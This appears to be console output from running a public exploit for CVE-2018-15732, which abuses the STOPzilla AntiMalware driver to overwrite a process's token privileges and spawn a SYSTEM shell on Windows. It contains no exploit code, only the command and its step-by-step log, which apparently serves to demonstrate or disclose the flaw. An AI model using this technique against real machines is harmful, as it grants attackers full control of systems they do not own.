 C:\Windows\system32\cmd.exe
C:\Users\user2\Desktop>cve-2018-15732.exe
STOPzilla AntiMalware (szkg64.sys) Arbitrary Write EoP Exploit
Tested on 64bit Windows 7 / Windows 10 (1803)
[i] Current process id 472 and token handle value 52
[i] Address of current process token 0xFFFFF8A0000E1060
[i] Address of _SEP_TOKEN_PRIVILEGES 0xFFFFF8A0000E10A0 will be overwritten
[i] Present bits at 0xFFFFF8A0000E10A0 will be overwritten
[i] Enabled bits at 0xFFFFF8A0000E10A8 will be overwritten
[+] Open \\.\msprocess device successful
[~] Press any key to continue . . .
[+] OpenProcessToken() handle opened successfully
[*] Overwriting _SEP_TOKEN_PRIVILEGES bits
[*] Overwriting _SEP_TOKEN_PRIVILEGES bits
[*] Overwriting _SEP_TOKEN_PRIVILEGES bits
[+] New token created successfully
[i] Running Windows 7
[*] Spawning SYSTEM Shell
[+] Executed command successfully
[*] Switching session . . .
C:\Users\user2\Desktop>_